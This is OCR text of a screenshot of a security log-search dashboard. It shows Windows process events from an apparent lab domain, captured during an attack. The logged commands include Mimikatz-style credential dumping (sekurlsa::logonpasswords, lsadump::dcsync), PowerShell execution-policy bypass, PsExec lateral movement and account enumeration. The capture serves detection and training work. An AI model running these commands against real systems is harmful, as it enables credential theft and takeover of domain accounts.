 D Discover
Selected fields
data.win.eventdata.commandLine Remove
data.win.eventdata.parentCom...
data.win.eventdata.parentProce...
data.win.eventdata.user
t data.win.system.processID
Available fields
Popular
t agent.ip
t agent.name
t data.win.eventdata.data
t data.win.eventdata.logonProcessNa...
t data.win.system.channel
t data.win.system.eventID
t data.win.system.providerName
t input.type
_id
_index
_score
_type
t agent.id
t data.audit.auid
t data.audit.command
t data.audit.euid
t data.audit.exe
t data.audit.gid
t data.audit.id
t data.audit.pid
t data.audit.session
t data.audit.type
t data.audit.uid
Count
100
50
0
2023-07-02 2023-07-09 2023-07-16 2023-07-23 2023-07-30 2023-08-06 2023-08-13 2023-08-20 2023-08-27 2023-09-03 2023-09-10 2023-09-17 2023-09-24
timestamp per day
Time data.win.system.processID data.win.eventdata.commandLine data.win.eventdata.parentCommandLine data.win.eventdata.user data.win.eventdata.parentProces
Sep 27, 2023 @ 23:53:01.372 3796 .\\m.exe \"lsadump:dcsync /domain:cyberwarfare.corp /a cmd.exe NT AUTHORITY\\SYSTEM 12876
ll\"
Sep 27, 2023 @ 23:52:31.615 3796 \"C:\\Users\\emp5\\appdata\\local\\temp\\m.exe\" \"lsa C:\\Windows\\system32\\wsmprovhost.exe -Em CYBERWARFARE\\priv 11728
dump:dcsync /domain:cyberwarfare.corp /all\" bedding
Sep 27, 2023 @ 23:51:22.416 3796 .\\PsExec64.exe -i 10.10.10.2 -h cmd.exe -accepteula cmd.exe NT AUTHORITY\\SYSTEM 12876
Sep 27, 2023 @ 23:50:09.075 3796 .\\PsExec64.exe -i 10.10.10.5 -h ipconfig.exe cmd.exe NT AUTHORITY\\SYSTEM 12876
Sep 27, 2023 @ 23:49:51.838 3796 .\\PsExec64.exe -i 10.10.10.2 -h cmd.exe -accepteula cmd.exe NT AUTHORITY\\SYSTEM 12876
Sep 27, 2023 @ 23:49:03.421 3796 .\\PsExec64.exe -i 10.10.10.2 -h ipconfig.exe -accepte cmd.exe NT AUTHORITY\\SYSTEM 12876
ula
Sep 27, 2023 @ 23:48:37.335 3796 .\\PsExec64.exe -i 10.10.10.2 ipconfig -accepteula cmd.exe NT AUTHORITY\\SYSTEM 12876
Sep 27, 2023 @ 23:48:14.614 3796 .\\PsExec64.exe -i 10.10.10.2 ipconfig cmd.exe NT AUTHORITY\\SYSTEM 12876
Sep 27, 2023 @ 23:46:53.401 3796 C:\\Windows\\system32\\net1 user priv /domain \"C:\\Windows\\system32\\net.exe\" user pr CYBERWARFARE\\priv 8824
iv /domain
Sep 27, 2023 @ 23:46:33.900 3796 C:\\Windows\\system32\\net1 user /priv \"C:\\Windows\\system32\\net.exe\" user /p CYBERWARFARE\\priv 6272
riv
Sep 27, 2023 @ 23:46:25.039 3796 C:\\Windows\\system32\\net1 user \"C:\\Windows\\system32\\net.exe\" user CYBERWARFARE\\priv 10496
Sep 27, 2023 @ 23:46:08.205 3796 C:\\Windows\\system32\\net1 localgroup Administrator \"C:\\Windows\\system32\\net.exe\" localgr CYBERWARFARE\\priv 12176
oup Administrator
Sep 27, 2023 @ 23:44:14.844 3796 whoami /all cmd.exe NT AUTHORITY\\SYSTEM 12876
Sep 27, 2023 @ 23:43:36.069 3796 cmd.exe C:\\Windows\\kKnlyQwn.exe NT AUTHORITY\\SYSTEM 7352
Sep 27, 2023 @ 23:32:00.639 3796 powershell.exe -ep bypass cmd.exe NT AUTHORITY\\SYSTEM 9496
Sep 27, 2023 @ 23:30:42.875 3796 .\\m.exe \"privilege:debug\" \"sekurlsa::logonpassword cmd.exe NT AUTHORITY\\SYSTEM 9496
s\" exit